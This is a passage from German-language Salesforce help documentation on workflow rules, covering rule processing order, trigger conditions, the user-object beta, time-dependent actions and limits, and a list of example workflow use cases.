Erfahren Sie mehr über die Feinheiten von Workflowregeln und Workflowaktionen, bevor Sie beginnen, mit ihnen zu arbeiten.

- **•** Jede Workflowregel gilt für ein einzelnes Objekt.
- **•** Wenn bei konvertierten Leads Workflowregeln vorliegen und Sie bei den resultierenden Accounts und Opportunities objektübergreifende Feldaktualisierungen verwenden möchten, müssen Sie die Leadeinstellung Validierung und Auslöser aus Leadkonvertierung aktivieren aktivieren.
- **•** Workflowregeln für benutzerdefinierte Objekte werden automatisch gelöscht, wenn das benutzerdefinierte Objekt gelöscht wird.
- **•** Die Reihenfolge, in der einzelne Aktionen und Aktionstypen ausgeführt werden, kann nicht garantiert werden. Feldaktualisierungsaktionen werden jedoch zuerst ausgeführt. Darauf folgen andere Aktionen.
- **•** Um Workflowregeln basierend auf neuen Kundenvorgangskommentaren oder eingehenden E-Mail-Nachrichten zu erstellen, wählen Sie in der Dropdownliste Objekt wählen die Option "Kundenvorgangskommentar" bzw. "E-Mail-Nachricht"; "E-Mail-Nachricht" steht nur zur Verfügung, wenn Erfassung von Kundenvorgängen über E-Mail oder On-Demand-E-Mail-Vorgangserfassung aktiviert ist. Workflowregeln für E-Mail-Nachrichten können nur für Feldaktualisierungen erstellt werden, Workflowregeln für Kundenvorgangskommentare können für Feldaktualisierungen, E-Mail-Benachrichtigungen und ausgehende Nachrichten erstellt werden. Sie können beispielsweise eine Workflowregel erstellen, die dafür sorgt, dass bei einer als Eingehend markierten E-Mail der Status von "Geschlossen" in "Neu" geändert wird.
- **•** Änderungen, die Sie während der Verwendung von Connect Offline an Datensätzen vornehmen, werden beim Synchronisieren von Workflowregeln ausgewertet.
- **•** Salesforce verarbeitet Regeln in der folgenden Reihenfolge:
	- **1.** Validierungsregeln

# AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von Workflowregeln und -aktionen:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **2.** Zuordnungsregeln
- **3.** Automatische Antwortregeln
- **4.** Workflowregeln (mit sofortigen Aktionen)
- **5.** Eskalationsregeln
- **•** Wenn ein Nachschlagefeld einen Datensatz referenziert, der gelöscht wurde, löscht Salesforce standardmäßig den Wert des Nachschlagefelds. Alternativ können Sie auswählen, dass das Datensätze nicht gelöscht werden sollen, wenn sie sich in einer Nachschlagebeziehung befinden.
- **•** Wenn Sie Workflowregeln erstellen, um Apex-Auslöser zu ersetzen, müssen Sie diese Apex-Auslöser löschen, wenn Sie die entsprechenden Workflowregeln aktivieren. Andernfalls werden sowohl Apex-Auslöser als auch Workflowregeln ausgeführt, was unerwartete Ergebnisse, wie überschriebene Feldaktualisierungen oder überflüssige E-Mail-Nachrichten, zur Folge haben kann.

### Wann werden Workflowregeln ausgelöst?

- **•** Workflowregeln können abhängig von Ihren Regelkriterien jederzeit ausgelöst werden, wenn ein Datensatz gespeichert oder erstellt wird. Regeln, die nach dem Speichern von Datensätzen erstellt werden, werden jedoch für diese Datensätze nicht mehr nachträglich ausgelöst.
- **•** Workflowregeln werden ausgelöst, wenn für ein Standardobjekt in einer Master-Detail-Beziehung erneut ein übergeordnetes Element definiert wird, auch wenn als Evaluationskriterium des Objekts folgender Wert festgelegt ist: Regel auswerten, wenn ein Datensatz erstellt wird, und jederzeit, wenn er bearbeitet wird, damit er bestimmten Kriterien entspricht.
- **•** Durch Speichern oder Erstellen von Datensätzen können mehrere Regeln ausgelöst werden.
- **•** Workflowregeln werden nur dann bei konvertierten Leads ausgelöst, wenn in Ihrer Organisation Validierung und Auslöser für die Leadkonvertierung aktiviert sind.
- **•** Workflowregeln werden automatisch ausgelöst, ohne dass dies dem Benutzer angezeigt wird. Alternativ ermöglichen Genehmigungsprozesse den Benutzern, Datensätze zur Genehmigung einzureichen.
- **•** Geben Sie Filterwerte in Ihrer jeweiligen Sprache ein, wenn in Ihrer Organisation mehrere Sprachen verwendet werden. Sie können bis zu 25 Filterkriterien mit jeweils bis zu 255 Zeichen erstellen.

Wenn Sie Auswahllisten verwenden, um Filterkriterien anzugeben, werden die ausgewählten Werte in der Standardsprache der Organisation gespeichert. Wenn Sie vorhandene Filterkriterien bearbeiten oder duplizieren, legen Sie die Standardsprache auf der Seite "Firmeninformationen" auf dieselben Sprache fest, in der die ursprünglichen Filterkriterien festgelegt wurden. Andernfalls werden die Filterkriterien möglicherweise nicht wie erwartet ausgewertet.

- **•** Wenn Sie in Ihren Workflowregelkriterien Datensatztypen verwenden, deren Bezeichnungen mit der Übersetzungsworkbench übersetzt wurden, wird die Workflowregel nicht mit dem Wert der übersetzten Bezeichnung ausgelöst. Mit Workflowkriterien wird der Wert der Masterbezeichnung ausgewertet, während der übersetzte Wert ignoriert wird. Um dieses Problem zu umgehen, legen Sie die Workflowkriterien so fest, dass der Wert der Bezeichnung des Masterdatensatztyps ausgewertet wird, indem Sie ihn manuell im Feld Wert eingeben.
- **•** Workflowregeln können nicht durch Kampagnenstatistikfelder ausgelöst werden dies bezieht sich auch auf einzelne Kampagnenstatistiken und auf Kampagnenhierarchiestatistiken.
- **•** Eine Workflow-Regel wird nicht ausgelöst, wenn eine Bedingung auf ein Feld verweist, das über keinen Wert verfügt. Wenn eine benutzerbasierte Workflow-Regel beispielsweise "Role not equal to CEO" (Rolle nicht gleich CEO) überprüft, wird die Regel für einen Benutzer ohne zugewiesene Rolle nicht ausgelöst. Verwenden Sie anstelle von Bedingungen eine Formel, um sicherzustellen, dass das Feld entweder NULL lautet oder nicht auf "CEO" festgelegt ist.

UserRoleId == null || UserRole.Name != "CEO"

- **•** Bei folgenden Aktionen werden keine Workflowregeln ausgelöst.
	- **–** Massenersetzen von Auswahllistenwerten
	- **–** Massenaktualisierung von Adressfeldern
	- **–** Massenaktualisierung von Unternehmensbereichen
	- **–** Ändern der regionalen Zuordnungen von Accounts und Opportunities
	- **–** Konvertieren von Leads in Personenaccounts
	- **–** Deaktivieren von Self-Service-Portal-, Kundenportal- oder Partnerportalbenutzern
	- **–** Konvertieren von Daten zu Bundesstaat und Land auf der Seite "Auswahllisten für Bundesstaat und Land" in Setup
	- **–** Vornehmen von Änderungen an Auswahllisten für Bundesstaat und Land mithilfe von "AddressSettings" in der Metadaten-API

### Einschränkungen von Workflowregeln

- **•** Workflowregeln und Zeitauslöser können nicht zu Paketen zusammengefasst werden.
- **•** Für Workflowregeln für Verknüpfungsobjekte können keine ausgehenden Nachrichten erstellt werden.
- Tipp: Über die Entwicklerkonsole können Sie Fehler in Workflowregeln beseitigen. In der Entwicklerkonsole können Sie Details des Debug-Protokolls und Informationen zu Workflowregeln und Aktionen anzeigen, wie beispielsweise den Namen des Benutzers, der die Workflowregel ausgelöst hat, und den Namen und die ID des ausgewerteten Datensatzes.

#### [Workflow für das Benutzerobjekt \(Beta\)](#page-4668-0)

Sie können Workflowregeln und Aktionen für das Benutzerobjekt erstellen. Sie können mithilfe von Aktionen für ausgehende Nachrichten neuen Mitarbeitern beispielsweise Willkommens-E-Mails senden oder Benutzerdaten mit einem Drittanbieterdienst synchronisieren.

[Überlegungen zu zeitabhängigen Aktionen und Zeitauslösern](#page-4669-0)

<span id="page-4668-0"></span>SIEHE AUCH: [Workflow für das Benutzerobjekt \(Beta\)](#page-4668-0) [Festlegen der Kriterien für die Workflowregel](#page-4659-0)

# Workflow für das Benutzerobjekt (Beta)

Sie können Workflowregeln und Aktionen für das Benutzerobjekt erstellen. Sie können mithilfe von Aktionen für ausgehende Nachrichten neuen Mitarbeitern beispielsweise Willkommens-E-Mails senden oder Benutzerdaten mit einem Drittanbieterdienst synchronisieren.

Anmerkung: Diese Version enthält eine Betaversion des Workflows im Benutzerobjekt, die zwar für die Produktion geeignet ist, jedoch bekannte Einschränkungen aufweist. Wenn Sie Feedback oder Vorschläge hierzu abgeben möchten, rufen Sie [IdeaExchange](http://success.salesforce.com/ideaView?id=08730000000Br80AAC) auf.

### Beispielanwendungsfälle

Sie können für das Benutzerobjekt Workflowregeln für folgende Vorgänge einrichten:

- **•** Senden von Willkommens-E-Mails mit Schulungsressourcen an neu erstellte Benutzer mithilfe von Aktionen für E-Mail-Benachrichtigungen.
- **•** Senden von E-Mails, wenn Benutzer Rollen ändern oder mithilfe von Aktionen für E-Mail-Benachrichtigungen deaktiviert werden.

### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Deaktivieren von temporären Mitarbeitern nach einem angegebenen Zeitraum mithilfe von Aktionen für Feldaktualisierungen.
- **•** Synchronisieren von Benutzerdaten mit Drittanbietersystemen mithilfe von Aktionen für ausgehende Nachrichten.

### Briefvorlagenfeldtypen für das Benutzerobjekt

Zur Verwendung von Briefvorlagenfeldern aus Benutzerdatensätzen in E-Mail-Vorlagen wählen Sie einen der folgenden Briefvorlagenfeldtypen aus:

- **•** Benutzerfelder: Verwenden Sie diese Briefvorlagenfelder für den sendenden Benutzer. Briefvorlagenfelder mit der Bezeichnung {!User.*field\_name*} geben Werte aus dem Benutzerdatensatz der Person zurück, die den Datensatz erstellt oder aktualisiert hat, der die Workflowregel ausgelöst hat.
- **•** Felder des Workflow-Zielbenutzers: Verwenden Sie diese Briefvorlagenfelder nur in E-Mail-Vorlagen für Workflowregeln im Benutzerobjekt. Briefvorlagenfelder mit der Bezeichnung {!Target\_User.*field\_name*} geben Werte aus dem Benutzerdatensatz zurück, der erstellt oder aktualisiert wurde, um die Workflowregel auszulösen.

### Einschränkungen für Workflow im Benutzerobjekt in der Betaversion

Bevor Sie mit der Erstellung von Workflowregeln und -Aktionen für das Benutzerobjekt beginnen, sollten Sie sich folgender Einschränkungen bewusst sein.

- **•** Aufgaben werden nicht als Workflow-Aktionen für das Benutzerobjekt unterstützt.
- **•** Wenn Sie die Kriterien für die Workflowregel festlegen, können Sie Aktueller Benutzer-Felder nicht über die Auswahllisten auswählen. Sie können jedoch mithilfe einer Formel Regelkriterien festlegen und Felder des aktuellen Benutzers einfügen. Klicken Sie im Formel-Editor auf **Feld einfügen**, wählen Sie \$User und anschließend das Feld aus und klicken Sie auf **Einfügen**.
- **•** Denken Sie daran, dass benutzerdefinierte Validierungsregeln vor Workflowregeln ausgeführt werden. Lesen Sie "[Triggers and Order](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm) [of Execution](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm)" im Apex Developer Guide.

#### <span id="page-4669-0"></span>SIEHE AUCH:

[Workflow-Überlegungen](#page-4666-0)

# Überlegungen zu zeitabhängigen Aktionen und Zeitauslösern

Beim Erstellen zeitabhängiger Aktionen und Zeitauslöser für Ihre Workflowregeln sollten Sie die folgenden Punkte beachten.

### Definieren von Zeitauslösern

- **•** Verwenden Sie bei der Definition eines Zeitauslösers standardmäßige und benutzerdefinierte Datums- und Datums-/Uhrzeitfelder für das Objekt. Geben Sie die Zeit in Tagen und Stunden an. Der gültige Bereich reicht von 0 bis 999 Tagen oder Stunden.
- **•** Sie können vorhandene Zeitauslöser bearbeiten, indem Sie Aktionen hinzufügen oder entfernen.
	- Anmerkung: Durch das Entfernen eines Zeitauslösers wird der Auslöser nicht entfernt. Leere Zeitauslöser werden weiterhin in die Warteschlange gestellt und auf Ihre Obergrenze pro Stunde für Workflow-Zeitauslöser angerechnet. Um geplante Zeitauslöser zu entfernen, löschen Sie sie aus der Workflow-Warteschlange.

### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### Verarbeitung von Zeitauslösern

- **•** Zeitabhängige Aktionen werden nicht unabhängig ausgeführt. Sie werden in einem einzelnen Batch gruppiert, der innerhalb einer Stunde nach der Aufnahme der ersten Aktion in den Batch ausgeführt wird. Aus diesem Grund werden Apex-Auslöser, die als Folge solcher gruppierten Aktionen ausgelöst werden, auch in einem einzelnen Batch ausgeführt. Dieses Verhalten kann dazu führen, dass Sie Ihre Apex-Obergrenzen überschreiten, wenn Sie Ihren zeitbasierten Workflow in Verbindung mit Apex-Auslösern entwerfen.
- **•** Salesforce wertet den zeitbasierten Workflow anhand der Zeitzone der Organisation und nicht anhand der des Benutzers aus. Benutzer in unterschiedlichen Zeitzonen nehmen möglicherweise ein unterschiedliches Verhalten wahr.
- **•** Salesforce führt Zeitauslöser nicht unbedingt in der Reihenfolge aus, in der sie in der Workflowregel erscheinen. Workflowregeln listen zuerst Zeitauslöser auf, die das Feld Vor verwenden, und dann Zeitauslöser, die das Feld Nach verwenden.
- **•** Salesforce zeigt keine zeitabhängigen Aktionssteuerelemente auf der Seite zur Bearbeitung von Workflowregeln an, wenn Sie das Evaluationskriterium für die Workflowregel auf folgenden Wert setzen: Regel auswerten, wenn ein Datensatz erstellt wird, und jederzeit, wenn er bearbeitet wird, damit er bestimmten Kriterien entspricht.
- **•** Wenn Sie ein Datumsfeld ändern, auf das von einem nicht aktivierten Zeitauslöser in einer ausgewerteten Workflowregel verwiesen wird, berechnet Salesforce die der Regel zugeordneten nicht aktivierten Zeitauslöser neu. Beispiel: Wenn eine Workflowregel so geplant ist, dass sie den Inhaber der Opportunity sieben Tage vor dem Schlusstermin der Opportunity benachrichtigt, und als Schlusstermin der 20.2.2011 festgelegt ist, sendet Salesforce am 13.2.2011 eine Benachrichtigung. Wenn das Datum auf den 10.2.2011 geändert wird und der Auslöser noch nicht aktiv wurde, plant Salesforce die Benachrichtigung für den 3.2.2011 neu. Wenn Salesforce die Zeitauslöser auf ein Datum in der Vergangenheit neuberechnet, löst Salesforce die zugewiesenen Aktionen kurze Zeit, nachdem Sie den Datensatz gespeichert haben, aus.
- **•** Wenn in einer Workflowregel ein Zeitauslöser auf einen Zeitpunkt festgelegt ist, der in der Vergangenheit liegt, stellt Salesforce die damit verknüpften zeitabhängigen Aktionen in eine Warteschleife, um sie innerhalb der nächsten Stunde auszuführen. Wenn beispielsweise eine Workflowregel in Opportunities so festgelegt ist, dass sieben Tage vor dem Schlusstermin ein Feld aktualisiert wird, und Sie einen Opportunitydatensatz mit einem Schlusstermin erstellen, der auf heute festgelegt ist, verarbeitet Salesforce die Feldaktualisierung innerhalb einer Stunde nach erfolgter Erstellung der Opportunity.
- **•** Zeitabhängige Aktionen bleiben nur so lange in der Workflow-Warteschlange, wie die Workflowregelkriterien noch Gültigkeit haben. Wenn ein Datensatz das Regelkriterium nicht mehr erfüllt, entfernt Salesforce die zeitabhängigen Aktionen, die für den betreffenden Datensatz in die Warteschlange aufgenommen wurden.

In einer Workflow-Regel für eine Opportunity kann beispielsweise Folgendes angegeben werden:

- **–** Ein Kriterium, das auf "Opportunity: Status nicht gleich Geschlossene und gewonnene, Geschlossene und verlorene" gesetzt ist
- **–** Eine verknüpfte zeitabhängige Aktion mit einem Zeitauslöser, der auf sieben Tage vor dem Schlusstermin der Opportunity gesetzt ist.

Wenn ein Datensatz, der das Kritierium erfüllt, am 1. Juli erstellt wurde und als Schlusstermin der 30. Juli festgelegt ist, wird die zeitabhängige Aktion für den 23. Juli geplant. Wenn die Opportunity jedoch vor dem 23. Juli auf "Geschlossen und gewonnen" oder "Geschlossen und verloren" festgelegt wurde, wird die zeitabhängige Aktion aus der Warteschlange entfernt.

- **•** Salesforce ignoriert Zeitauslöser, die auf Null-Felder verweisen.
- **•** Zeitabhängige Aktionen können automatisch erneut in die Warteschlange gestellt werden, wenn der Datensatz aktualisiert wird und das Evaluationskriterium auf folgenden Wert gesetzt ist: Regel auswerten, wenn ein Datensatz erstellt wird, und jederzeit, wenn er bearbeitet wird, damit er bestimmten Kriterien entspricht. Wenn im vorherigen Beispiel der Opportunity-Status von "Geschlossen und verloren" zu "Interessiert" geändert wird und das Evaluationskriterium für Workflowregeln Regel auswerten, wenn ein Datensatz erstellt wird, und jederzeit, wenn er bearbeitet wird, damit er bestimmten Kriterien entspricht lautet, wertet Salesforce die Zeitauslöser erneut aus und fügt die entsprechenden Aktionen zur Workflow-Warteschlange hinzu.
- **•** Beim Löschen eines Datensatzes mit ausstehenden Aktionen werden die ausstehenden Aktionen aus der Workflow-Warteschlange entfernt. Die Aktionen können nicht wiederhergestellt werden, selbst wenn Sie den Datensatz wiederherstellen.
- **•** Wenn das Evaluationskriterium auf Regel auswerten, wenn ein Datensatz erstellt wird gesetzt ist, wertet die Workflowregel ihre Zeitauslöser nur ein einziges Mal aus. Wenn der Datensatz, der die Regeländerungen auslöste, das Evaluationskriterium nicht mehr erfüllt, entfernt Salesforce die ausstehenden Aktionen aus dem Datensatz und die Regel wird nie wieder auf den Datensatz angewendet.
- **•** Workflowregeln können jederzeit deaktiviert werden. Wenn die Regel ausstehende Aktionen in der Workflow-Warteschlange aufweist, werden durch eine Bearbeitung des Datensatzes, der die Regel ausgelöst hat, die ausstehenden Aktionen aus der Warteschlange entfernt. Wenn Sie den Datensatz nicht bearbeiten, werden die ausstehenden Aktionen verarbeitet, auch wenn die Regel deaktiviert wurde.
- **•** Zeitabhängige Aktionen werden in den folgenden Situationen nicht für eine neu berechnete Workflow-Regel ausgeführt
	- **–** Die sofortigen Aktionen der neu berechneten Workflow-Regel führen dazu, dass der Datensatz die Kriterien der Workflow-Regel nicht mehr erfüllt
	- **–** Ein als Folge einer Workflow- oder Genehmigungsaktion ausgeführter Apex-Trigger after führt dazu, dass der Datensatz die Kriterien der Workflow-Regel nicht mehr erfüllt
- **•** Durch Konfigurieren des Werts für Fälligkeitsdatum einer Aufgabe als "Auslösedatum der Regel" werden Zeitauslöser und das Fälligkeitsdatum von Workflowaufgaben anhand des Datums festgelegt, an dem die Zeitauslöser-Aktion des Workflows ausgeführt wird. Wenn beispielsweise das Fälligkeitsdatum der Aufgabe "Auslösedatum der Regel plus 10 Tage" lautet und der Zeitauslöser am 1. Januar ausgeführt wird, legt Salesforce das Fälligkeitsdatum der Aufgabe auf den 11. Januar fest.
- **•** Sie können eine neue aktive Workflowregel mit Zeitauslösern in einem Änderungsset hinzufügen und diese bereitstellen. Sie können Zeitauslöser für eine Workflowregel nur in einem Änderungssatz ändern, wenn dieser nicht aktiv ist. Die Regel muss in der Zielorganisation manuell oder über ein anderes Änderungsset aktiviert werden, das nur Workflowregeln aktiviert und keine Änderungen an Zeitauslösern vornimmt.

Angenommen, Sie verfügen über eine inaktive Workflow-Regel in Ihrer Zielorganisation und Ihr Änderungsset enthält eine aktive Workflow-Regel mit demselben Namen und neuen oder unterschiedlichen Zeitauslösern. So ist die Bereitstellung fehlerhaft, da zunächst die Workflow-Regel aktiviert und anschließend versucht wird, die Zeitauslöser hinzuzufügen oder zu entfernen.

Anmerkung: Beim Einschließen einer Workflow-Regel in einem Änderungsset müssen Sie zeitabhängige Aktionen manuell hinzufügen. Die Funktion **Abhängigkeiten anzeigen/hinzufügen** erkennt keine zeitabhängigen Aktionen.

### Verwenden von zeitabhängigem Workflow mit Leads

- **•** Leads mit ausstehenden Aktionen können nicht konvertiert werden.
- **•** Wenn "Validierung und Auslöser aus Leadkonvertierung" aktiviert ist, werden bestehende zeitabhängige Workflowaktionen für Leads während der Lead-Konvertierung nicht ausgelöst.
- **•** Wenn ein auf einem Lead beruhendes Kampagnenmitglied vor Abschluss der damit verknüpften zeitabhängigen Workflowaktionen konvertiert wird, führt Salesforce die zeitabhängigen Workflowaktionen weiterhin aus.

### Einschränkungen

- **•** Zeitauslöser unterstützen weder Minuten noch Sekunden.
- **•** Zeitauslöser können nicht auf Folgendes verweisen:
	- **–** DATE- oder DATETIME-Felder, die automatisch abgeleitete Funktionen enthalten, wie beispielsweise TODAY oder NOW.
	- **–** Formelfelder mit zugeordneten Objekt-Briefvorlagenfeldern.
- **•** Salesforce begrenzt die Anzahl der Zeitauslöser, die eine Organisation pro Stunde ausführen kann. Wenn eine Organisation die Grenzen für ihre Edition überschreitet, verschiebt Salesforce die Ausführung der zusätzlichen Zeitauslöser auf die nächste Stunde. Beispiel: Wenn eine Organisation, die mit der Unlimited Edition arbeitet, für die Zeit zwischen 16 und 17 Uhr die Ausführung von

1.200 Zeitauslösern geplant hat, verarbeitet Salesforce 1.000 Zeitauslöser in der Zeit zwischen 16 und 17 Uhr und die übrigen 200 Zeitauslöser in der Zeit zwischen 17 und 18 Uhr.

- **•** Produkte und Preisbücher mit ausstehenden Aktionen können nicht archiviert werden.
- **•** Wenn zeitbasierte Workflow-Aktionen in der Warteschlange vorhanden sind, können Sie Zeitauslöser erst nach dem Löschen der Aktionen hinzufügen, entfernen oder bearbeiten. Da die gelöschten Datensätze nicht wiederhergestellt werden können, sollten Sie die Auswirkungen der Bearbeitung von Workflow-Regeln genau in Betracht ziehen, bevor Sie den Vorgang fortsetzen. Wenn Sie die Workflow-Regeln bearbeiten möchten, sollten Sie den zu bearbeitenden Workflow deaktivieren, die Regeln nach Bedarf bearbeiten und anschließend Ihre Änderungen speichern. Informationen über das Suchen und Löschen von zeitbasierten Workflow-Aktionen in der Warteschlange finden Sie unter [Überwachen ausstehender Workflow-Aktionen](#page-4682-0) auf Seite 4677.

In den folgenden Fällen ist das Hinzufügen oder Entfernen von Zeitauslösern nicht möglich:

- **–** Die Workflowregel ist aktiviert.
- **–** Die Workflowregel ist deaktiviert, weist in der Warteschlange jedoch ausstehende Aktionen auf.
- **–** Das Evaluationskriterium für Workflowregeln ist auf folgenden Wert gesetzt: Regel auswerten, wenn ein Datensatz erstellt wird und bei jeder Bearbeitung.
- **–** Die Workflowregel ist Bestandteil eines Pakets.

#### SIEHE AUCH:

<span id="page-4672-0"></span>[Hinzufügen automatisierter Aktionen zur Workflowregel](#page-4661-0) [Bestimmen des standardmäßigen Workflow-Benutzers Ihrer Salesforce-Organisation](#page-4664-0)

# Beispiele zu Workflowregeln

Sind Sie auf der Suche nach Ideen, wie Workflow-Regeln Ihr Geschäft optimieren können? Lesen Sie diese Beispiele.

#### **Geschäftsprozesse**

[Nachfassen, bevor Vertrag abläuft](#page-4673-0)

[Nachverfolgung schließender Kundenvorgänge bei Platinverträgen](#page-4673-1)

[Zuweisung einer Kreditprüfung bei Neukunden](#page-4674-0)

[Benachrichtigung von Accountinhabern bei neuen Kundenvorgängen mit hoher Priorität](#page-4674-1)

[Aktualisieren des Lieferungsstatus bei verspäteter Lieferung](#page-4674-2)

[Automatisches Aktivieren neuer Benutzer](#page-4675-0)

#### **Übergreifende Objektprozesse**

[Benachrichtigen des Hauptabteilungsleiters \(VP\) des Vertriebs über alle Kundenvorgänge für Top Accounts](#page-4675-1)

[Einrichten des Standard-Opportunitynamens](#page-4676-0)

[Einrichten des Ziellösungsdatums für Kundenvorgänge](#page-4676-1)

[Aktualisieren des Bewerbungsdatensatzes, wenn der Bewerber die Stelle annimmt](#page-4677-0)

#### **Geschäftsabschlussverwaltung**

[Verfolgen geschlossener Opportunities](#page-4678-0)

[Überschreiben des standardmäßigen Opportunity-Schlusstermins](#page-4678-1)

[Berichterstellung zu verlorenen Opportunities](#page-4678-2)

[Berichterstellung über nicht zugeordnete Leads](#page-4679-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### [Benachrichtigung bei Rabatt für Angebotsbelegposten über 40 %](#page-4679-1)

#### **Benachrichtigungen**

[Benachrichtigung der zuständigen Verantwortlichen über Änderungen beim Accountinhaber](#page-4680-0) [Festlegen der Erinnerungsfunktion für Kontaktgeburtstage](#page-4680-1) [Festlegen der Erinnerungsfunktion für den Schlusstermin bei Opportunities von hohem Wert](#page-4680-2) [Benachrichtigen des Accountinhabers über Aktualisierungen, die von anderen vorgenommen wurden](#page-4681-0)

## <span id="page-4673-0"></span>Nachfassen, bevor Vertrag abläuft



### <span id="page-4673-1"></span>Nachverfolgung schließender Kundenvorgänge bei Platinverträgen

In diesem Beispiel wird davon ausgegangen, dass eine benutzerdefinierte Auswahlliste Vertragsart existiert, die verwendet wird, um die Vertragsebene von Kundenvorgängen zu ermitteln, und dass die Auswahlliste den Wert "Platin" enthält.



# <span id="page-4674-0"></span>Zuweisung einer Kreditprüfung bei Neukunden

In diesem Beispiel wird davon ausgegangen, dass ein benutzerdefiniertes Feld Neukunden für Opportunities existiert.

